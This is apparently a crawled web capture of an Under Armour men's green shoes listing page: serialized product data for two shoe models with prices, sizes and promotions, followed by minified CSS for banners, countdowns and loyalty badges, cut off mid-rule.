Gray / Blue Atlantis\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"686E74\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000538-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Magnetico Pro 5 FG, Black\",\"images\":[{\"assetName\":\"UA Magnetico Pro 5 FG, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000538-001_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Magnetico Pro 5 FG, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000538-001_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000538-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Magnetico Pro 5 FG\"},\"team\":null,\"price\":{\"list\":{\"min\":140,\"max\":140},\"sale\":{\"min\":140,\"max\":140}},\"productPromotions\":[]},{\"color\":\"825\",\"colorway\":\"Blaze Orange / Squad Orange / White\",\"hex\":\"FF6C27\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Orange\",\"secondaryHex\":\"F78B0D\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000538-825_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Magnetico Pro 5 FG, Orange\",\"images\":[{\"assetName\":\"UA Magnetico Pro 5 FG, Orange\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000538-825_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Magnetico Pro 5 FG, Orange\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000538-825_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000538-825_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Magnetico Pro 5 FG\"},\"team\":null,\"price\":{\"list\":{\"min\":140,\"max\":140},\"sale\":{\"min\":134.97,\"max\":134.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]}],\"sizes\":[{\"size\":8},{\"size\":9.5},{\"size\":9},{\"size\":10.5}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"3028254-391-8.5\",\"currency\":\"USD\",\"style\":\"3028254\",\"name\":\"UA Pursuit 4\",\"price\":{\"list\":{\"min\":75,\"max\":75},\"sale\":{\"min\":75,\"max\":75}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/running/ua_pursuit_4_mens_running_shoes/3028254.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Men's Running Shoes\",\"colors\":[{\"color\":\"391\",\"colorway\":\"Marine OD Green / Marine OD Green / Black\",\"hex\":\"565543\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"565543\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3028254-391_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Pursuit 4, Green\",\"images\":[{\"assetName\":\"UA Pursuit 4, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3028254-391_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Pursuit 4, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3028254-391_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3028254-391_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Pursuit 4\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:17:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:17:productPromotions\"},{\"color\":\"001\",\"colorway\":\"Black / Black / White\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"282B2F\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3028254-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Pursuit 4, Black\",\"images\":[{\"assetName\":\"UA Pursuit 4, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3028254-001_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Pursuit 4, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3028254-001_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3028254-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Pursuit 4\"},\"team\":null,\"price\":{\"list\":{\"min\":75,\"max\":75},\"sale\":{\"min\":69.97,\"max\":69.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]}],\"sizes\":[{\"size\":8.5},{\"size\":8}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"}],\"totalCount\":18,\"sortingOptions\":[{\"__typename\":\"SearchSortingOption\",\"id\":\"now-trending\",\"label\":\"Now Trending\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-sellers\",\"label\":\"Best Sellers\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-low-high\",\"label\":\"Price (Low - High)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-high-low\",\"label\":\"Price (High - Low)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-rated\",\"label\":\"Top Rated\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"newest\",\"label\":\"Newest\",\"selected\":false}],\"refinementAttributes\":[{\"label\":\"Color\",\"attributeId\":\"c_colorgroup\",\"values\":[{\"label\":\"Blue\",\"hitCount\":25,\"description\":\"#4248e9\"},{\"label\":\"Black\",\"hitCount\":91,\"description\":\"#000000\"},{\"label\":\"White\",\"hitCount\":62,\"description\":\"#ffffff\"},{\"label\":\"Gray\",\"hitCount\":45,\"description\":\"#7a7a7a\"},{\"label\":\"Green\",\"hitCount\":18,\"selected\":true,\"description\":\"#488032\"},{\"label\":\"Red\",\"hitCount\":13,\"description\":\"#f00000\"},{\"label\":\"Brown\",\"hitCount\":24,\"description\":\"#572c1a\"},{\"label\":\"Orange\",\"hitCount\":1,\"description\":\"#fc7b0a\"},{\"label\":\"Pink\",\"hitCount\":1,\"description\":\"#ffa2a2\"}]},{\"label\":\"Size\",\"attributeId\":\"c_size\",\"values\":[{\"label\":\"3.5\",\"hitCount\":2,\"values\":[\"3.5/5\",\"3.5\"]},{\"label\":\"4\",\"hitCount\":2,\"values\":[\"4/5.5\",\"4\"]},{\"label\":\"4.5\",\"hitCount\":3,\"values\":[\"4.5/6\",\"4.5\"]},{\"label\":\"5\",\"hitCount\":3,\"values\":[\"3.5/5\",\"5/6.5\",\"5\"]},{\"label\":\"5.5\",\"hitCount\":3,\"values\":[\"4/5.5\",\"5.5/7\",\"5.5\"]},{\"label\":\"6\",\"hitCount\":4,\"values\":[\"4.5/6\",\"6/7.5\",\"6\",\"6X\"]},{\"label\":\"6.5\",\"hitCount\":4,\"values\":[\"5/6.5\",\"6.5/8\",\"6.5\"]},{\"label\":\"7\",\"hitCount\":13,\"values\":[\"5.5/7\",\"7/8.5\",\"7\"]},{\"label\":\"7.5\",\"hitCount\":13,\"values\":[\"6/7.5\",\"7.5/9\",\"7.5\"]},{\"label\":\"8\",\"hitCount\":16,\"values\":[\"8/9.5\",\"6.5/8\",\"8\"]},{\"label\":\"8.5\",\"hitCount\":17,\"values\":[\"8.5/10\",\"7/8.5\",\"8.5\"]},{\"label\":\"9\",\"hitCount\":17,\"values\":[\"9/10.5\",\"7.5/9\",\"9\"]},{\"label\":\"9.5\",\"hitCount\":16,\"values\":[\"8/9.5\",\"9.5/11\",\"9.5\"]},{\"label\":\"10\",\"hitCount\":17,\"values\":[\"8.5/10\",\"10/11.5\",\"10\"]},{\"label\":\"10.5\",\"hitCount\":17,\"values\":[\"9/10.5\",\"10.5/12\",\"10.5\"]},{\"label\":\"11\",\"hitCount\":17,\"values\":[\"9.5/11\",\"11/12.5\",\"11\"]},{\"label\":\"11.5\",\"hitCount\":17,\"values\":[\"10/11.5\",\"11.5/13\",\"11.5\"]},{\"label\":\"12\",\"hitCount\":17,\"values\":[\"10.5/12\",\"12/13.5\",\"12\"]},{\"label\":\"12.5\",\"hitCount\":15,\"values\":[\"11/12.5\",\"12.5/14\",\"12.5\"]},{\"label\":\"13\",\"hitCount\":16,\"values\":[\"11.5/13\",\"13/14.5\",\"13\"]},{\"label\":\"13.5\",\"hitCount\":7,\"values\":[\"12/13.5\",\"13.5/15\",\"13.5\"]},{\"label\":\"14\",\"hitCount\":15,\"values\":[\"12.5/14\",\"14/15.5\",\"14\"]},{\"label\":\"14.5\",\"hitCount\":6,\"values\":[\"13/14.5\",\"14.5\",\"14.5/16\"]},{\"label\":\"15\",\"hitCount\":10,\"values\":[\"15/16.5\",\"15\",\"13.5/15\"]},{\"label\":\"15.5\",\"hitCount\":7,\"values\":[\"14/15.5\",\"15.5\",\"15.5/17\"]},{\"label\":\"16\",\"hitCount\":1,\"values\":[\"16/17.5\",\"16\",\"14.5/16\"]},{\"label\":\"16.5\",\"hitCount\":4,\"values\":[\"15/16.5\",\"16.5\"]}]},{\"label\":\"Collection\",\"attributeId\":\"c_merchCollection\",\"values\":[{\"label\":\"Halo\",\"hitCount\":1},{\"label\":\"Echo SlipSpeed™\",\"hitCount\":1},{\"label\":\"Velociti\",\"hitCount\":3},{\"label\":\"Edge\",\"hitCount\":1},{\"label\":\"Curry\",\"hitCount\":2}]},{\"label\":\"Price\",\"attributeId\":\"price\",\"values\":[{\"label\":\"$$50 - $75\",\"hitCount\":6},{\"label\":\"$$75 - $100\",\"hitCount\":3},{\"label\":\"$$100 - $200\",\"hitCount\":8},{\"label\":\"$$200 +\",\"hitCount\":2}]}],\"paginationInfo\":{\"endCursor\":\"Y3Vyc29yOjE4\",\"hasNextPage\":false}},\"breadcrumbs\":[{\"id\":\"men\",\"name\":\"Men\",\"url\":\"/c/mens/\",\"hideFromBreadCrumbs\":false},{\"id\":\"men-shop-category\",\"name\":\"Shop by Category\",\"url\":\"/c/mens-all/\",\"hideFromBreadCrumbs\":true},{\"id\":\"men-footwear\",\"name\":\"Shoes\",\"url\":\"/c/mens/shoes/\",\"hideFromBreadCrumbs\":false},{\"name\":\"Green\",\"url\":\"/c/mens/shoes/green/\"}],\"productSource\":\"ConstructorIO\",\"isPlpUacms\":true,\"categoryBanner\":\"$La6\"}]}]]\n"])</script><script>self.__next_f.push([1,"a6:\"$undefined\"\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/5f3f554cbb01f83b.css
body_size: 1272
content:
@keyframes HeaderBanner-module-scss-module__uTAEzq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes HeaderBanner-module-scss-module__uTAEzq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.HeaderBanner-module-scss-module__uTAEzq__header-banner-message{text-align:center;white-space:nowrap;margin-right:var(--spacing-2md);position:relative}.HeaderBanner-module-scss-module__uTAEzq__header-banner-message a{display:block}.HeaderBanner-module-scss-module__uTAEzq__header-banner-message a:hover{text-decoration:none}@media screen and (max-width:1023px){.HeaderBanner-module-scss-module__uTAEzq__header-banner-message a{text-decoration:underline}}.HeaderBanner-module-scss-module__uTAEzq__header-banner-message p{font-size:var(--font-size-subtext);margin:0;padding:10px 0}@media screen and (max-width:1023px){.HeaderBanner-module-scss-module__uTAEzq__header-banner-message p{padding:0}.HeaderBanner-module-scss-module__uTAEzq__header-banner-message{width:100%;height:var(--header-mobile-top-height);margin-right:0;line-height:3;overflow:hidden}}.HeaderBanner-module-scss-module__uTAEzq__header-banner-message.HeaderBanner-module-scss-module__uTAEzq__desktop{--min-header-banner-width:424px;min-width:var(--min-header-banner-width)}@media screen and (max-width:1023px){.HeaderBanner-module-scss-module__uTAEzq__header-banner-message.HeaderBanner-module-scss-module__uTAEzq__desktop{display:none}}@media screen and (min-width:1024px){.HeaderBanner-module-scss-module__uTAEzq__header-banner-message.HeaderBanner-module-scss-module__uTAEzq__mobile{display:none}}.HeaderBanner-module-scss-module__uTAEzq__banner{text-align:center;white-space:normal;height:100%;line-height:1;position:absolute}@media screen and (max-width:1023px){.HeaderBanner-module-scss-module__uTAEzq__banner{width:100%}}.HeaderBanner-module-scss-module__uTAEzq__fadeOut{opacity:0;visibility:hidden;transition:all .3s ease-in-out}
@keyframes AnimationBanners-module-scss-module__K1Ry1a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AnimationBanners-module-scss-module__K1Ry1a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AnimationBanners-module-scss-module__K1Ry1a__banner{--height-padding:var(--spacing-4xs);--animation-start-height:1px;text-align:center;opacity:0;white-space:normal;justify-content:center;align-items:center;width:100%;height:100%;line-height:1;display:flex;position:absolute}@media screen and (max-width:1023px){.AnimationBanners-module-scss-module__K1Ry1a__banner{--animation-start-height:100%;--height-padding:0px;width:100%}}.AnimationBanners-module-scss-module__K1Ry1a__one-banner.AnimationBanners-module-scss-module__K1Ry1a__banner-0{opacity:1;z-index:var(--promo-banner-z-index)}.AnimationBanners-module-scss-module__K1Ry1a__two-banners{animation:10s linear infinite AnimationBanners-module-scss-module__K1Ry1a__promoTransition2}.AnimationBanners-module-scss-module__K1Ry1a__two-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-0{animation-delay:0s}.AnimationBanners-module-scss-module__K1Ry1a__two-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-1{animation-delay:5s}.AnimationBanners-module-scss-module__K1Ry1a__three-banners{animation:15s linear infinite AnimationBanners-module-scss-module__K1Ry1a__promoTransition3}.AnimationBanners-module-scss-module__K1Ry1a__three-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-0{animation-delay:0s}.AnimationBanners-module-scss-module__K1Ry1a__three-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-1{animation-delay:5s}.AnimationBanners-module-scss-module__K1Ry1a__three-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-2{animation-delay:10s}.AnimationBanners-module-scss-module__K1Ry1a__four-banners{animation:20s linear infinite AnimationBanners-module-scss-module__K1Ry1a__promoTransition4}.AnimationBanners-module-scss-module__K1Ry1a__four-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-0{animation-delay:0s}.AnimationBanners-module-scss-module__K1Ry1a__four-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-1{animation-delay:5s}.AnimationBanners-module-scss-module__K1Ry1a__four-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-2{animation-delay:10s}.AnimationBanners-module-scss-module__K1Ry1a__four-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-3{animation-delay:15s}.AnimationBanners-module-scss-module__K1Ry1a__five-banners{animation:25s linear infinite AnimationBanners-module-scss-module__K1Ry1a__promoTransition5}.AnimationBanners-module-scss-module__K1Ry1a__five-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-0{animation-delay:0s}.AnimationBanners-module-scss-module__K1Ry1a__five-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-1{animation-delay:5s}.AnimationBanners-module-scss-module__K1Ry1a__five-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-2{animation-delay:10s}.AnimationBanners-module-scss-module__K1Ry1a__five-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-3{animation-delay:15s}.AnimationBanners-module-scss-module__K1Ry1a__five-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-4{animation-delay:20s}@keyframes AnimationBanners-module-scss-module__K1Ry1a__promoTransition2{0%{opacity:0;transform:translate3d(0,var(--spacing-md),0);z-index:0;height:var(--animation-start-height);display:none}2%{opacity:.1;transform:translate3d(0,var(--spacing-xs),0);z-index:0;display:flex}5%,45%{opacity:1;z-index:var(--promo-banner-z-index);height:100%;display:flex;transform:translate(0,0)}50%{opacity:0;z-index:var(--promo-banner-z-index);display:none;transform:translate(0,0)}50.1%,to{opacity:0;z-index:0;display:none}}@keyframes AnimationBanners-module-scss-module__K1Ry1a__promoTransition3{0%{opacity:0;transform:translate3d(0,var(--spacing-md),0);z-index:0;height:var(--animation-start-height);display:none}2%{opacity:.1;transform:translate3d(0,var(--spacing-xs),0);z-index:0;display:flex}5%,30%{opacity:1;z-index:var(--promo-banner-z-index);height:100%;display:flex;transform:translate(0,0)}35%{opacity:0;z-index:var(--promo-banner-z-index);display:none;transform:translate(0,0)}40.1%,to{opacity:0;z-index:0;display:none}}@keyframes AnimationBanners-module-scss-module__K1Ry1a__promoTransition4{0%{opacity:0;transform:translate3d(0,var(--spacing-md),0);z-index:0;height:var(--animation-start-height);display:none}2%{opacity:.1;transform:translate3d(0,var(--spacing-xs),0);z-index:0;display:flex}5%,20%{opacity:1;z-index:var(--promo-banner-z-index);height:100%;display:flex;transform:translate(0,0)}25%{opacity:0;z-index:var(--promo-banner-z-index);display:none;transform:translate(0,0)}30.1%,to{opacity:0;z-index:0;display:none}}@keyframes AnimationBanners-module-scss-module__K1Ry1a__promoTransition5{0%{opacity:0;transform:translate3d(0,var(--spacing-md),0);z-index:0;height:var(--animation-start-height);display:none}2%{opacity:.1;transform:translate3d(0,var(--spacing-xs),0);z-index:0;display:flex}5%,16%{opacity:1;z-index:var(--promo-banner-z-index);height:100%;display:flex;transform:translate(0,0)}20%{opacity:0;z-index:var(--promo-banner-z-index);display:none;transform:translate(0,0)}25.1%,to{opacity:0;z-index:0;display:none}}
@keyframes CountdownBanner-module-scss-module__A3TIiW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CountdownBanner-module-scss-module__A3TIiW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner{--countdown-font-size:18px;--countdown-label-font-size:18px;width:100%;color:var(--color-white);background:var(--countdown-background,transparent);justify-content:center;align-items:center;gap:var(--spacing-md);height:calc(100% - 2px);display:flex}:root:has(.CountdownBanner-module-scss-module__A3TIiW__countdownBanner[data-countdown-active=true]){--header-mobile-top-height:68px;height:var(--spacing-2xl)}@media screen and (max-width:1023px){.CountdownBanner-module-scss-module__A3TIiW__countdownBanner{height:100%;padding:0 var(--spacing-xs);justify-content:space-between;gap:var(--spacing-2xs)}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner[data-countdown-active=false]{justify-content:center}:root:has(.CountdownBanner-module-scss-module__A3TIiW__countdownBanner[data-countdown-active=true]){--header-height:125px}}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner span{margin-left:0!important}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner>:first-child{align-items:center;height:100%;display:flex}@media screen and (max-width:1023px){.CountdownBanner-module-scss-module__A3TIiW__countdownBanner[data-has-clock=false]>:first-child{justify-content:center;width:100%}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner[data-has-clock=false]>:first-child [data-active]{text-align:center}}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer{opacity:0;font-weight:700;font-size:var(--countdown-font-size);gap:0;line-height:normal;display:flex}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer.CountdownBanner-module-scss-module__A3TIiW__countdownVisible{opacity:1;transition:opacity .5s ease-in-out}@media screen and (min-width:1024px){.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer{--countdown-font-size:var(--font-size-h4);--countdown-label-font-size:14px;line-height:var(--countdown-font-size)}}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer .CountdownBanner-module-scss-module__A3TIiW__timeLabel{visibility:hidden;font-size:0;display:inline-block}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer .CountdownBanner-module-scss-module__A3TIiW__timeLabel:first-letter{visibility:visible;font-size:var(--countdown-label-font-size)}@media screen and (max-width:1023px){.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer .CountdownBanner-module-scss-module__A3TIiW__timeLabel:first-letter{padding-left:var(--countdown-mobile-label-padding,0)}}@media screen and (min-width:1024px){.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer .CountdownBanner-module-scss-module__A3TIiW__timeLabel{visibility:visible;font-size:var(--countdown-label-font-size);line-height:var(--countdown-label-font-size);font-weight:400}}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer .CountdownBanner-module-scss-module__A3TIiW__separator{padding:var(--spacing-4xs);display:inline-block}@media screen and (min-width:1024px){.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer .CountdownBanner-module-scss-module__A3TIiW__separator{padding:0;padding-top:var(--spacing-2xs);font-size:var(--font-size-h5)}}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer .CountdownBanner-module-scss-module__A3TIiW__timeSegment{display:flex}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer .CountdownBanner-module-scss-module__A3TIiW__timeSegment span{display:inline-block}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer .CountdownBanner-module-scss-module__A3TIiW__timeSegment:last-child{width:var(--spacing-2md)}@media screen and (min-width:1024px){.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer .CountdownBanner-module-scss-module__A3TIiW__timeSegment{gap:var(--spacing-3xs);min-width:50px;padding:var(--spacing-2xs)0;flex-direction:column;justify-content:center;align-items:center;display:flex}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer .CountdownBanner-module-scss-module__A3TIiW__timeSegment:last-child{width:auto}}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .promo-tooltip-link{color:inherit}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner [data-active]{display:var(--countdown-active-display,flex);padding:var(--spacing-3xs)0;justify-content:space-between;gap:var(--spacing-2xs);flex-direction:column}@media screen and (max-width:1023px){.CountdownBanner-module-scss-module__A3TIiW__countdownBanner [data-active]{text-align:left;line-height:1.7}}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner [data-fallback]{display:var(--countdown-fallback-display,none);text-align:center}
:root:has([class^=PromoBanner_promo-banner__]){--promo-banner-height:50px}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/578cb29f54b3c47e.css
body_size: 13818
content:
@keyframes LoyaltyPointsBadge-module-scss-module__f7DY7q__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes LoyaltyPointsBadge-module-scss-module__f7DY7q__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.LoyaltyPointsBadge-module-scss-module__f7DY7q__icon-wrapper{display:inline-flex}.LoyaltyPointsBadge-module-scss-module__f7DY7q__badge,.LoyaltyPointsBadge-module-scss-module__f7DY7q__badge_cantRedeem{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;background:var(--color-grey-2);border-radius:var(--spacing-3xs);padding:var(--spacing-3xs)var(--spacing-2xs);color:var(--color-red);text-align:center;text-transform:uppercase;min-width:50px;margin:0 0 calc(var(--spacing-sm)*.5);justify-content:center;align-items:center;gap:0 var(--spacing-2xs);height:28px;display:inline-flex}.LoyaltyPointsBadge-module-scss-module__f7DY7q__badge_cantRedeem{color:var(--color-grey-6)}.LoyaltyPointsBadge-module-scss-module__f7DY7q__points{text-transform:lowercase}.LoyaltyPointsBadge-module-scss-module__f7DY7q__points_free{text-transform:uppercase}
@keyframes RewardCard-module-scss-module__xtFg5q__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RewardCard-module-scss-module__xtFg5q__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RewardCard-module-scss-module__xtFg5q__reward-card-wrapper{scroll-snap-align:center;background:var(--color-white);cursor:pointer;border-radius:2px;flex-direction:column;display:flex}@media screen and (max-width:1023px){.RewardCard-module-scss-module__xtFg5q__reward-card-wrapper{width:44vw;min-width:44vw;height:auto;margin-right:var(--spacing-xs);box-shadow:var(--spacing-4xs)var(--spacing-3xs)var(--spacing-2xs)var(--color-grey-2);padding:var(--spacing-2xs)var(--spacing-2xs)20px}.RewardCard-module-scss-module__xtFg5q__reward-card-wrapper:last-of-type{margin-right:50vw}}@media screen and (max-width:600px){.RewardCard-module-scss-module__xtFg5q__reward-card-wrapper{width:80vw;min-width:80vw;height:auto;margin-right:10px}.RewardCard-module-scss-module__xtFg5q__reward-card-wrapper:last-of-type{margin-right:20vw}}.RewardCard-module-scss-module__xtFg5q__reward-card-icon-forward{color:var(--color-red);align-self:flex-end;padding:0 6px 0 0}.RewardCard-module-scss-module__xtFg5q__reward-card-icon-forward svg 